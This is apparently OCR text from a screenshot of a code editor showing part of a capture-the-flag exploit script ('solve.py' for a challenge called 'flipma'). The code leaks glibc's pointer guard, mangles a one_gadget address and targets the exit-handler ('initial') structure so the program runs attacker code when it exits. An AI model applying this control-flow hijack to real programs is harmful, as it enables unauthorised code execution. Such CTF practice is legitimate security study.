 Code File Edit Selection View Go Run Terminal Window Help A U.S. Tue Feb 20 4:53 PM
flipma
solve.py 8
solve.py > pointer_demangle
89 og = 0xe3afe + libc.address # 0xe3b04
90
91 pointer_guard = pwn.u64(p.recv(8))
92 print(f"{hex(pointer_guard)=}")
93
94 def pointer_demangle(addr, key):
95 return pwn.ror(addr, 0x11) ^ key
96
97 def pointer_mangle(addr, key):
98 return pwn.rol(addr ^ key, 0x11)
99
100 _dl_fini_addr = libc.address + (0x7f9428371d60-0x7f942816c000)
101 initial_addr = libc.address + (0x7f33bb27dca0 - 0x7f33bb090000)
102 current_value = pointer_mangle(_dl_fini_addr, pointer_guard)
103 target_value = pointer_mangle(og, pointer_guard)
104 target_addr = initial_addr+0x18
105
106 print(f"{hex(current_value)=}")
107 print(f"{hex(target_value)=}")
1